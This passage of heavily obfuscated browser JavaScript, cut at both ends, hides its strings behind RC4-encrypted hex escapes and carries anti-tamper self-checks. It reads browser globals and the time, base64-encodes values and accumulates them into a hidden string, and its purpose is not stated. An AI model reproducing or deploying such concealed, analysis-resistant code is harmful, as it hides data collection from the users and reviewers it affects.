\x3d','\x55\x69\x44\x43\x75\x73\x4f\x62\x77\x71\x41\x3d','\x65\x78\x54\x44\x68\x77\x6c\x67\x4f\x51\x3d\x3d','\x77\x72\x51\x78\x51\x67\x3d\x3d','\x53\x56\x64\x54','\x77\x71\x74\x6b\x66\x41\x3d\x3d','\x77\x35\x46\x5a\x51\x67\x2f\x43\x6b\x38\x4b\x58\x4a\x63\x4f\x43','\x77\x36\x4e\x51\x51\x51\x3d\x3d','\x4e\x32\x55\x63','\x77\x34\x38\x30\x63\x38\x4f\x44\x4f\x78\x30\x54\x57\x32\x67\x79\x77\x35\x50\x43\x6e\x58\x66\x43\x6d\x4d\x4b\x46\x77\x37\x6b\x3d','\x42\x32\x6b\x4a','\x4c\x45\x6f\x38','\x77\x37\x62\x43\x68\x7a\x67\x3d','\x4d\x57\x4d\x73\x44\x67\x6e\x43\x6c\x63\x4b\x47\x77\x6f\x66\x43\x74\x54\x68\x56\x77\x37\x76\x44\x6e\x73\x4b\x6d\x77\x72\x59\x33\x47\x41\x3d\x3d','\x58\x7a\x4c\x44\x76\x63\x4f\x4c\x77\x37\x38\x4d\x46\x31\x68\x66','\x77\x71\x31\x43\x46\x45\x58\x43\x6c\x41\x3d\x3d','\x55\x7a\x2f\x43\x6d\x51\x3d\x3d','\x77\x34\x78\x69\x77\x34\x33\x44\x76\x55\x35\x74\x77\x35\x73\x3d','\x4b\x4d\x4b\x43\x77\x36\x6a\x44\x72\x63\x4b\x30\x59\x41\x3d\x3d','\x77\x35\x4c\x44\x70\x54\x46\x53\x77\x34\x6c\x4c\x77\x6f\x33\x43\x73\x41\x4d\x3d','\x64\x63\x4b\x6b\x61\x4d\x4b\x4a\x58\x67\x3d\x3d','\x51\x6a\x51\x70\x59\x4d\x4b\x51\x77\x34\x37\x44\x72\x51\x3d\x3d','\x56\x44\x45\x77\x59\x73\x4b\x58\x77\x34\x48\x44\x73\x38\x4b\x76','\x61\x38\x4b\x75\x66\x41\x3d\x3d','\x4d\x51\x66\x44\x6e\x63\x4b\x34\x46\x51\x38\x36\x45\x4d\x4f\x77','\x55\x4d\x4f\x69\x55\x30\x45\x42\x77\x36\x4c\x43\x6b\x4d\x4f\x36\x65\x51\x37\x44\x6b\x63\x4b\x37\x77\x72\x33\x43\x75\x68\x46\x65\x66\x73\x4b\x45\x77\x34\x52\x50\x77\x37\x34\x3d','\x77\x6f\x41\x62\x63\x77\x3d\x3d','\x77\x35\x62\x43\x74\x69\x62\x43\x6f\x63\x4b\x58','\x49\x43\x39\x70\x42\x69\x6b\x42','\x4e\x38\x4b\x58\x77\x36\x72\x44\x6f\x38\x4b\x30','\x5a\x79\x48\x43\x6a\x77\x3d\x3d','\x77\x34\x68\x4d\x61\x51\x3d\x3d','\x77\x71\x35\x65\x44\x55\x76\x43\x69\x63\x4b\x6c\x77\x72\x77\x3d','\x4e\x47\x45\x39\x44\x41\x62\x43\x6b\x73\x4b\x33\x77\x6f\x66\x43\x71\x51\x3d\x3d','\x4b\x41\x7a\x44\x6c\x38\x4b\x36\x42\x77\x34\x3d','\x47\x73\x4f\x53\x77\x6f\x59\x3d','\x77\x71\x2f\x44\x70\x63\x4f\x46\x42\x4d\x4f\x4c\x4b\x41\x72\x44\x73\x6c\x44\x44\x74\x63\x4b\x4d\x77\x6f\x72\x43\x75\x30\x55\x6c\x63\x63\x4b\x33\x77\x37\x48\x44\x6f\x63\x4b\x6a\x77\x36\x50\x44\x75\x38\x4b\x54\x77\x35\x48\x43\x68\x38\x4b\x78\x50\x44\x58\x44\x71\x6a\x2f\x43\x73\x46\x6e\x44\x6e\x57\x77\x3d','\x77\x34\x74\x5a\x4d\x52\x37\x43\x6d\x63\x4b\x4b\x4c\x73\x4f\x4c\x77\x34\x41\x4d\x53\x67\x4d\x3d','\x48\x63\x4b\x35\x77\x34\x34\x3d','\x57\x7a\x59\x34\x59\x73\x4b\x42\x77\x36\x2f\x44\x75\x41\x3d\x3d','\x4b\x63\x4b\x39\x77\x35\x76\x44\x69\x41\x3d\x3d','\x77\x71\x51\x52\x4b\x6c\x62\x44\x6c\x73\x4b\x59\x47\x51\x3d\x3d','\x4e\x63\x4b\x74\x77\x34\x62\x44\x68\x30\x44\x43\x68\x41\x3d\x3d','\x5a\x6e\x62\x44\x6c\x67\x3d\x3d','\x4b\x63\x4b\x6b\x77\x35\x33\x44\x68\x31\x33\x43\x67\x68\x58\x43\x69\x41\x48\x43\x73\x38\x4f\x44\x77\x37\x49\x4b\x77\x71\x66\x43\x73\x73\x4b\x6a\x62\x42\x63\x65\x50\x54\x4d\x48\x4e\x48\x50\x44\x69\x41\x50\x43\x6f\x63\x4b\x61\x77\x70\x2f\x44\x71\x31\x51\x32\x5a\x38\x4f\x2b\x4d\x44\x51\x3d','\x51\x38\x4b\x69\x77\x36\x63\x42\x77\x70\x7a\x44\x6a\x51\x30\x3d','\x77\x70\x34\x79\x66\x4d\x4f\x4b\x49\x52\x6f\x3d','\x77\x70\x39\x4d\x58\x41\x3d\x3d'];(function(_0xe35fce,_0x10d2f4){var _0x54f025=function(_0x38381e){while(--_0x38381e){_0xe35fce['\x70\x75\x73\x68'](_0xe35fce['\x73\x68\x69\x66\x74']());}};var _0x302791=function(){var _0x5e7095={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x45f73f,_0x47d7bd,_0x55e356,_0x1e8202){_0x1e8202=_0x1e8202||{};var _0x14ed79=_0x47d7bd+'\x3d'+_0x55e356;var _0x8a690e=0x0;for(var _0x8a690e=0x0,_0x46f3fa=_0x45f73f['\x6c\x65\x6e\x67\x74\x68'];_0x8a690e<_0x46f3fa;_0x8a690e++){var _0x44a4c6=_0x45f73f[_0x8a690e];_0x14ed79+='\x3b\x20'+_0x44a4c6;var _0x48c6d6=_0x45f73f[_0x44a4c6];_0x45f73f['\x70\x75\x73\x68'](_0x48c6d6);_0x46f3fa=_0x45f73f['\x6c\x65\x6e\x67\x74\x68'];if(_0x48c6d6!==!![]){_0x14ed79+='\x3d'+_0x48c6d6;}}_0x1e8202['\x63\x6f\x6f\x6b\x69\x65']=_0x14ed79;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x562bce,_0x5e7f0f){_0x562bce=_0x562bce||function(_0x42d726){return _0x42d726;};var _0x24321d=_0x562bce(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e7f0f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x58c1c4=function(_0x5dc1d1,_0x181a93){_0x5dc1d1(++_0x181a93);};_0x58c1c4(_0x54f025,_0x10d2f4);return _0x24321d?decodeURIComponent(_0x24321d[0x1]):undefined;}};var _0x3e1e66=function(){var _0x65c75e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x65c75e['\x74\x65\x73\x74'](_0x5e7095['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5e7095['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e1e66;var _0x3babbb='';var _0x3ee335=_0x5e7095['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3ee335){_0x5e7095['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3ee335){_0x3babbb=_0x5e7095['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5e7095['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x302791();}(_0x47c7,0xf1));var _0x747c=function(_0xe35fce,_0x10d2f4){_0xe35fce=_0xe35fce-0x0;var _0x54f025=_0x47c7[_0xe35fce];if(_0x747c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x101e52=function(){return this;};var _0x302791=_0x101e52();var _0x5e7095='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x302791['\x61\x74\x6f\x62']||(_0x302791['\x61\x74\x6f\x62']=function(_0x45f73f){var _0x47d7bd=String(_0x45f73f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x55e356=0x0,_0x1e8202,_0x14ed79,_0x167330=0x0,_0x8a690e='';_0x14ed79=_0x47d7bd['\x63\x68\x61\x72\x41\x74'](_0x167330++);~_0x14ed79&&(_0x1e8202=_0x55e356%0x4?_0x1e8202*0x40+_0x14ed79:_0x14ed79,_0x55e356++%0x4)?_0x8a690e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1e8202>>(-0x2*_0x55e356&0x6)):0x0){_0x14ed79=_0x5e7095['\x69\x6e\x64\x65\x78\x4f\x66'](_0x14ed79);}return _0x8a690e;});}());var _0x46f3fa=function(_0x44a4c6,_0x48c6d6){var _0x562bce=[],_0x5e7f0f=0x0,_0x42d726,_0x24321d='',_0x58c1c4='';_0x44a4c6=atob(_0x44a4c6);for(var _0x5dc1d1=0x0,_0x181a93=_0x44a4c6['\x6c\x65\x6e\x67\x74\x68'];_0x5dc1d1<_0x181a93;_0x5dc1d1++){_0x58c1c4+='\x25'+('\x30\x30'+_0x44a4c6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5dc1d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x44a4c6=decodeURIComponent(_0x58c1c4);for(var _0x3e1e66=0x0;_0x3e1e66<0x100;_0x3e1e66++){_0x562bce[_0x3e1e66]=_0x3e1e66;}for(_0x3e1e66=0x0;_0x3e1e66<0x100;_0x3e1e66++){_0x5e7f0f=(_0x5e7f0f+_0x562bce[_0x3e1e66]+_0x48c6d6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e1e66%_0x48c6d6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x42d726=_0x562bce[_0x3e1e66];_0x562bce[_0x3e1e66]=_0x562bce[_0x5e7f0f];_0x562bce[_0x5e7f0f]=_0x42d726;}_0x3e1e66=0x0;_0x5e7f0f=0x0;for(var _0x65c75e=0x0;_0x65c75e<_0x44a4c6['\x6c\x65\x6e\x67\x74\x68'];_0x65c75e++){_0x3e1e66=(_0x3e1e66+0x1)%0x100;_0x5e7f0f=(_0x5e7f0f+_0x562bce[_0x3e1e66])%0x100;_0x42d726=_0x562bce[_0x3e1e66];_0x562bce[_0x3e1e66]=_0x562bce[_0x5e7f0f];_0x562bce[_0x5e7f0f]=_0x42d726;_0x24321d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x44a4c6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x65c75e)^_0x562bce[(_0x562bce[_0x3e1e66]+_0x562bce[_0x5e7f0f])%0x100]);}return _0x24321d;};_0x747c['\x72\x63\x34']=_0x46f3fa;_0x747c['\x64\x61\x74\x61']={};_0x747c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3babbb=_0x747c['\x64\x61\x74\x61'][_0xe35fce];if(_0x3babbb===undefined){if(_0x747c['\x6f\x6e\x63\x65']===undefined){var _0x3ee335=function(_0x31cd0a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x31cd0a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3ee335['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2b84cf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2b84cf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3ee335['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5ddc17){if(!Boolean(~_0x5ddc17)){return _0x5ddc17;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3ee335['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44cd33){for(var _0x431990=0x0,_0x2f5157=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x431990<_0x2f5157;_0x431990++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2f5157=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44cd33(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3ee335(_0x747c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x747c['\x6f\x6e\x63\x65']=!![];}_0x54f025=_0x747c['\x72\x63\x34'](_0x54f025,_0x10d2f4);_0x747c['\x64\x61\x74\x61'][_0xe35fce]=_0x54f025;}else{_0x54f025=_0x3babbb;}return _0x54f025;};(function(){var _0x4040c8=function(){var _0xe35fce=!![];return function(_0x10d2f4,_0x54f025){var _0x38381e=_0xe35fce?function(){if(_0x54f025){var _0x56f232=_0x54f025['\x61\x70\x70\x6c\x79'](_0x10d2f4,arguments);_0x54f025=null;return _0x56f232;}}:function(){};_0xe35fce=![];return _0x38381e;};}();var _0x1fe37e={'\x55\x72\x49':function _0x2b0e8c(_0x2ca313,_0x3797e2){return _0x2ca313(_0x3797e2);},'\x71\x54\x4b':function _0x1051d5(_0x54091e,_0x4d6353){return _0x54091e%_0x4d6353;},'\x62\x70\x44':function _0x5317aa(_0x189d85,_0x2f2bce){return _0x189d85==_0x2f2bce;},'\x54\x6c\x48':function _0x5a0c27(_0x25e2a6,_0x2562bf){return _0x25e2a6%_0x2562bf;},'\x51\x72\x6f':function _0x396950(_0x5e3b0f,_0x42f5e4){return _0x5e3b0f/_0x42f5e4;},'\x4f\x57\x79':function _0x1bdce9(_0x1b84f6,_0x5ba5f3){return _0x1b84f6|_0x5ba5f3;},'\x44\x71\x66':function _0x15aaa6(_0x9c8f6d,_0x895246){return _0x9c8f6d<_0x895246;},'\x69\x74\x66':function _0x2a491c(_0x338c7a){return _0x338c7a();},'\x4e\x54\x51':function _0x5bae91(_0x4f0ee6,_0x370407){return _0x4f0ee6!==_0x370407;},'\x5a\x65\x56':function _0x488885(_0x5e9c81,_0x2af46e){return _0x5e9c81+_0x2af46e;},'\x4a\x74\x64':function _0x363a46(_0x362d71,_0xdf2c6){return _0x362d71===_0xdf2c6;},'\x71\x51\x75':function _0x5b6653(_0x584d18,_0x11f1ea){return _0x584d18>_0x11f1ea;},'\x79\x61\x64':function _0x4ef905(_0x5e5d26,_0x27ffd1){return _0x5e5d26-_0x27ffd1;},'\x78\x6d\x6b':function _0x5473fc(_0x1a414d,_0x56b59e){return _0x1a414d+_0x56b59e;},'\x5a\x51\x45':function _0x4480f3(_0x5555a3,_0x2082b1){return _0x5555a3(_0x2082b1);},'\x62\x4e\x50':function _0x115e6c(_0x1a951a,_0x109099){return _0x1a951a+_0x109099;},'\x46\x66\x50':function _0x54ed26(_0x2c116e,_0x1e51d2){return _0x2c116e(_0x1e51d2);},'\x78\x48\x4d':function _0x18a9f5(_0x4b565b,_0xf64ab5){return _0x4b565b+_0xf64ab5;},'\x4c\x51\x44':function _0x17cdc9(_0x5ccb1d){return _0x5ccb1d();},'\x6d\x7a\x78':function _0x4de0e3(_0x7b25f2,_0x2fc370){return _0x7b25f2===_0x2fc370;},'\x7a\x50\x5a':function _0x575e2e(_0x370beb,_0x3aa512){return _0x370beb+_0x3aa512;},'\x56\x58\x64':function _0x3b3e15(_0x1ef3fc,_0x1fc4a5){return _0x1ef3fc+_0x1fc4a5;},'\x53\x41\x72':function _0x4ebbb6(_0x191676,_0x3657f1){return _0x191676+_0x3657f1;},'\x72\x4c\x61':function _0x59703a(_0x876d94,_0x226e2b){return _0x876d94>_0x226e2b;},'\x69\x59\x4d':function _0x1f70de(_0x43f8cd,_0x250eda){return _0x43f8cd(_0x250eda);},'\x4f\x45\x77':function _0x5d21ec(_0xf9c9e6,_0x4d5215){return _0xf9c9e6(_0x4d5215);},'\x52\x59\x6a':function _0x2aae13(_0x3aff65,_0x1319a3){return _0x3aff65(_0x1319a3);},'\x69\x70\x51':function _0x4ce8c1(_0x525c34,_0x1f277c){return _0x525c34+_0x1f277c;},'\x4a\x6b\x41':function _0x3b62dd(_0x4a36a9,_0x39368c){return _0x4a36a9+_0x39368c;},'\x4c\x42\x42':function _0x2b0356(_0xedf1b,_0x36cfd1){return _0xedf1b(_0x36cfd1);},'\x52\x5a\x73':function _0x1aaa28(_0x40c283,_0x10574d){return _0x40c283+_0x10574d;},'\x57\x46\x77':function _0xf92776(_0x414ebd,_0x60249b){return _0x414ebd(_0x60249b);},'\x58\x52\x46':function _0x2d2dfe(_0x2d5bdf,_0x5b6c54){return _0x2d5bdf+_0x5b6c54;},'\x46\x50\x4e':function _0x2da24f(_0x550c2e,_0x459d5a){return _0x550c2e+_0x459d5a;},'\x53\x56\x78':function _0x1d7c66(_0x5aea70){return _0x5aea70();},'\x54\x78\x46':function _0xdc0fcd(_0x28d474,_0x536bca){return _0x28d474==_0x536bca;},'\x62\x79\x53':function _0x584a04(_0x21308e,_0x5596f9){return _0x21308e==_0x5596f9;},'\x6e\x73\x77':function _0x33cf42(_0x3a6274,_0x2d5092){return _0x3a6274(_0x2d5092);},'\x6d\x4b\x79':function _0x4f9ac2(_0x2ab0d0,_0x52f47e){return _0x2ab0d0!==_0x52f47e;},'\x73\x6a\x49':function _0x570902(_0xcf5d9c,_0x162db3){return _0xcf5d9c==_0x162db3;},'\x4f\x69\x50':function _0x16bf33(_0x4baaf9,_0x1bcc76){return _0x4baaf9==_0x1bcc76;},'\x53\x51\x72':function _0x5b8e62(_0x298781,_0xd61d3a){return _0x298781+_0xd61d3a;},'\x6a\x73\x44':function _0x290755(_0x21ab9a,_0x3e245b){return _0x21ab9a(_0x3e245b);},'\x67\x75\x6f':function _0x4a344c(_0x176a10,_0x4a9ba5){return _0x176a10(_0x4a9ba5);},'\x61\x57\x6c':function _0x1adeaf(_0x158522,_0x21099d){return _0x158522+_0x21099d;},'\x6e\x50\x4a':function _0x1d9b17(_0xeb6000,_0x416984){return _0xeb6000-_0x416984;},'\x75\x74\x63':function _0x41d373(_0x45a6bf,_0x140993){return _0x45a6bf+_0x140993;},'\x71\x66\x66':function _0x458124(_0x364991,_0x2782e5){return _0x364991+_0x2782e5;},'\x6b\x78\x68':function _0x26ae4d(_0x73a830,_0x4153a4){return _0x73a830+_0x4153a4;},'\x4c\x54\x6c':function _0x3cf2e2(_0x43872a,_0x1b5707){return _0x43872a+_0x1b5707;}};var _0x1368f5=this[_0x747c('0x0', '\x50\x32\x4f\x34')];var _0x5257a7=_0x1368f5[_0x747c('0x1', '\x72\x42\x4c\x40')];var _0x2047d2='';var _0x3a655f='';if(_0x1fe37e[_0x747c('0x2', '\x61\x5d\x4e\x5a')](typeof _0x1368f5[_0x747c('0x3', '\x32\x30\x43\x61')],_0x747c('0x4', '\x6e\x70\x59\x65'))){_0x2047d2=_0x1368f5[_0x747c('0x5', '\x61\x5d\x4e\x5a')];_0x3a655f=_0x2047d2[_0x747c('0x6', '\x6d\x64\x44\x32')];}var _0x3bd92f=_0x1368f5[_0x747c('0x7', '\x36\x66\x4f\x48')];var _0x400996=_0x1368f5[_0x747c('0x8', '\x52\x53\x32\x4a')];var _0x121e6e=new _0x1368f5[_0x747c('0x9', '\x5b\x54\x37\x49')]()[_0x747c('0xa', '\x52\x6b\x30\x24')]();var _0x2d69ab='';function _0x4ac9d5(_0x47bfe6){var _0x437e92={'\x51\x4d\x57':function _0x3510ae(_0x1331a,_0x4876a6){return _0x1331a<_0x4876a6;},'\x68\x48\x4e':function _0x77c4ba(_0x39b027,_0x2f00e6){return _0x39b027==_0x2f00e6;},'\x42\x69\x6a':function _0x4b49b5(_0x52e2f1,_0x19ee84){return _0x52e2f1>>_0x19ee84;},'\x68\x45\x72':function _0x2d73ef(_0x80639a,_0x2483e5){return _0x80639a|_0x2483e5;},'\x72\x48\x66':function _0x2caa30(_0x784d3b,_0x557f91){return _0x784d3b<<_0x557f91;},'\x4d\x42\x74':function _0x4429d8(_0x2c5dc9,_0x46485f){return _0x2c5dc9&_0x46485f;},'\x78\x76\x42':function _0x51487a(_0x55dd79,_0x1e7c32){return _0x55dd79&_0x1e7c32;},'\x62\x6b\x6a':function _0x35a3ae(_0x4204a1,_0x36c5d5){return _0x4204a1<<_0x36c5d5;},'\x78\x70\x62':function _0x48214d(_0x5d5010,_0x2e5746){return _0x5d5010|_0x2e5746;},'\x59\x4a\x62':function _0x318ac2(_0x5b225d,_0x532370){return _0x5b225d<<_0x532370;},'\x72\x67\x6f':function _0x3d0776(_0x26e42b,_0x1a11eb){return _0x26e42b&_0x1a11eb;},'\x6b\x50\x6c':function _0x36be01(_0xffb011,_0x1560e0){return _0xffb011>>_0x1560e0;},'\x50\x52\x6e':function _0x51b75e(_0x237c41,_0x252881){return _0x237c41==_0x252881;},'\x6c\x76\x59':function _0x4d9368(_0x12ea81,_0x51f2e4){return _0x12ea81<<_0x51f2e4;}};var _0x3d5c21=_0x747c('0xb', '\x6e\x70\x59\x65')[_0x747c('0xc', '\x69\x63\x44\x30')]('\x7c'),_0x9e2896=0x0;while(!![]){switch(_0x3d5c21[_0x9e2896++]){case'\x30':var _0x292545=_0x747c('0xd', '\x5b\x54\x37\x49');continue;case'\x31':_0x283d1b=_0x47bfe6[_0x747c('0xe', '\x6e\x64\x63\x75')];continue;case'\x32':_0x4c8e6e=0x0;continue;case'\x33':_0xbf1e04='';continue;case'\x34':while(_0x437e92[_0x747c('0xf', '\x69\x63\x44\x30')](_0x4c8e6e,_0x283d1b)){var _0x19603b=_0x747c('0x10', '\x6d\x26\x50\x54')[_0x747c('0x11', '\x77\x4f\x4f\x59')]('\x7c'),_0x9df95a=0x0;while(!![]){switch(_0x19603b[_0x9df95a++]){case'\x30':if(_0x437e92[_0x747c('0x12', '\x44\x48\x65\x34')](_0x4c8e6e,_0x283d1b)){_0xbf1e04+=_0x292545[_0x747c('0x13', '\x5b\x54\x37\x49')](_0x437e92[_0x747c('0x14', '\x40\x76\x6c\x30')](_0x1e882e,0x2));_0xbf1e04+=_0x292545[_0x747c('0x15', '\x72\x42\x4c\x40')](_0x437e92[_0x747c('0x16', '\x6d\x64\x44\x32')](_0x437e92[_0x747c('0x17', '\x74\x74\x53\x6a')](_0x437e92[_0x747c('0x18', '\x43\x31\x64\x47')](_0x1e882e,0x3),0x4),_0x437e92[_0x747c('0x19', '\x72\x25\x28\x6e')](_0x437e92[_0x747c('0x1a', '\x52\x6b\x30\x24')](_0x24c2db,0xf0),0x4)));_0xbf1e04+=_0x292545[_0x747c('0x1b', '\x6e\x25\x4b\x46')](_0x437e92[_0x747c('0x1c', '\x35\x29\x2a\x51')](_0x437e92[_0x747c('0x1d', '\x33\x75\x55\x4d')](_0x24c2db,0xf),0x2));_0xbf1e04+='\x3d';break;}continue;case'\x31':_0xbf1e04+=_0x292545[_0x747c('0x1e', '\x56\x6a\x38\x4b')](_0x437e92[_0x747c('0x1f', '\x44\x48\x65\x34')](_0x1e882e,0x2));continue;case'\x32':_0x24c2db=_0x47bfe6[_0x747c('0x20', '\x23\x64\x33\x29')](_0x4c8e6e++);continue;case'\x33':_0x2fff54=_0x47bfe6[_0x747c('0x21', '\x68\x5b\x30\x2a')](_0x4c8e6e++);continue;case'\x34':_0x1e882e=_0x437e92[_0x747c('0x22', '\x48\x4b\x66\x6a')](_0x47bfe6[_0x747c('0x23', '\x33\x75\x55\x4d')](_0x4c8e6e++),0xff);continue;case'\x35':_0xbf1e04+=_0x292545[_0x747c('0x24', '\x4a\x40\x47\x58')](_0x437e92[_0x747c('0x25', '\x49\x6a\x33\x36')](_0x2fff54,0x3f));continue;case'\x36':_0xbf1e04+=_0x292545[_0x747c('0x26', '\x35\x46\x49\x4a')](_0x437e92[_0x747c('0x27', '\x6e\x64\x63\x75')](_0x437e92[_0x747c('0x28', '\x34\x78\x6d\x4e')](_0x437e92[_0x747c('0x29', '\x52\x53\x32\x4a')](_0x24c2db,0xf),0x2),_0x437e92[_0x747c('0x2a', '\x56\x6a\x38\x4b')](_0x437e92[_0x747c('0x2b', '\x49\x6c\x21\x5b')](_0x2fff54,0xc0),0x6)));continue;case'\x37':if(_0x437e92[_0x747c('0x2c', '\x68\x5b\x30\x2a')](_0x4c8e6e,_0x283d1b)){_0xbf1e04+=_0x292545[_0x747c('0x2d', '\x50\x32\x4f\x34')](_0x437e92[_0x747c('0x2e', '\x32\x30\x43\x61')](_0x1e882e,0x2));_0xbf1e04+=_0x292545[_0x747c('0x2f', '\x69\x63\x44\x30')](_0x437e92[_0x747c('0x30', '\x4a\x40\x47\x58')](_0x437e92[_0x747c('0x31', '\x50\x32\x4f\x34')](_0x1e882e,0x3),0x4));_0xbf1e04+='\x3d\x3d';break;}continue;case'\x38':_0xbf1e04+=_0x292545[_0x747c('0x32', '\x6d\x26\x50\x54')](_0x437e92[_0x747c('0x33', '\x54\x45\x50\x78')](_0x437e92[_0x747c('0x34', '\x5b\x55\x61\x67')](_0x1e882e&0x3,0x4),_0x437e92[_0x747c('0x35', '\x72\x42\x4c\x40')](_0x24c2db&0xf0,0x4)));continue;}break;}}continue;case'\x35':var _0xbf1e04,_0x4c8e6e,_0x283d1b;continue;case'\x36':var _0x1e882e,_0x24c2db,_0x2fff54;continue;case'\x37':return _0xbf1e04;continue;}break;}}function _0x5878e2(_0x291d6b){var _0x36c5d3=_0x4040c8(this,function(){var _0xe35fce=function(){return'\x64\x65\x76';},_0x10d2f4=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5561a3=function(){var _0x101e52=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x101e52['\x74\x65\x73\x74'](_0xe35fce['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x302791=function(){var _0x5e7095=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5e7095['\x74\x65\x73\x74'](_0x10d2f4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x45f73f=function(_0x47d7bd){var _0x55e356=~-0x1>>0x1+0xff%0x0;if(_0x47d7bd['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x55e356)){_0x1e8202(_0x47d7bd);}};var _0x1e8202=function(_0x14ed79){var _0x167330=~-0x4>>0x1+0xff%0x0;if(_0x14ed79['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x167330){_0x45f73f(_0x14ed79);}};if(!_0x5561a3()){if(!_0x302791()){_0x45f73f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x45f73f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x45f73f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x36c5d3();return function(_0x100fc3){_0x2d69ab+=_0x100fc3;return _0x1fe37e[_0x747c('0x36', '\x49\x6a\x33\x36')](_0x291d6b,_0x100fc3);};}function _0x57c347(){var _0x19f3d5={'\x46\x64\x77':function _0x2a5a00(_0x22baae){return _0x22baae();},'\x61\x55\x48':function _0xb33fb0(_0xb95908,_0x1c7ded){return 